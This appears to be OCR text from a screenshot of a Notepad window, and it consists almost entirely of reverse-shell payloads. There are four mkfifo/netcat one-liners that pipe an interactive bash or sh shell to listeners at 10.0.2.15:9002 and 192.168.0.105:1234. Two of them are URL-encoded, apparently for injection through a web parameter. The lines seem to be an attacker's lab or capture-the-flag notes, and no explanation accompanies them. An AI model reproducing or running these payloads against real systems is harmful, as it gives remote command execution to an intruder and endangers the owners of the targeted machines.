 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.0.2.15 9002 >/tmp/f
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.0.2.15%209002%20%3E%2Ftmp%2Ff
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.0.105 1234 >/tmp/f
rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f%7Cbash%20-i%202>&1%7Cnc%20192.168.0.105%201234%20>/tmp/f